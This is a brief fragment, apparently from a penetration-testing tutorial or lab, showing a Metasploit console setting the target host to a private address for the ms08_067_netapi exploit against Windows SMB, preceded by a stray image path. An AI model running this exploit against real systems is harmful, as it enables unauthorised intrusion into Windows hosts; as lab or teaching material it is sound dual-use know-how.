 msf exploit(ms08_067_netapi) > set RHOST 192.168.2.15
RHOST => 192.168.2.15
msf exploit(ms08_067_netapi) >